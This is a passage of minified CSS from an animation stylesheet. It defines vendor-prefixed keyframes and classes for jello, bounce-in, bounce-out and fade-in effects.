skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-moz-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);-moz-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);-moz-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-o-keyframes jello{0%,11.1%,to{-webkit-transform:none;-o-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-o-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-o-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-o-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-o-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-o-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);-o-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);-o-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-moz-transform:skewX(-12.5deg) skewY(-12.5deg);-o-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-moz-transform:skewX(6.25deg) skewY(6.25deg);-o-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-moz-transform:skewX(-3.125deg) skewY(-3.125deg);-o-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-moz-transform:skewX(1.5625deg) skewY(1.5625deg);-o-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-moz-transform:skewX(-.78125deg) skewY(-.78125deg);-o-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);-moz-transform:skewX(.390625deg) skewY(.390625deg);-o-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);-moz-transform:skewX(-.1953125deg) skewY(-.1953125deg);-o-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-moz-animation-name:jello;-o-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-moz-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-moz-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-moz-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-moz-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-moz-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-moz-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-moz-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-moz-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-moz-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-moz-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-moz-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-moz-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-moz-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-moz-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-moz-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-moz-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-moz-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-moz-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-moz-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-o-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;-moz-animation-name:bounceOut;-o-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-moz-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-o-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-moz-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);-moz-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;-moz-animation-name:bounceOutDown;-o-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-moz-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-o-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-moz-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-moz-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;-moz-animation-name:bounceOutLeft;-o-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-moz-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-o-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-moz-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);-moz-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;-moz-animation-name:bounceOutRight;-o-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-moz-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-o-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;-moz-animation-name:bounceOutUp;-o-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-moz-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes 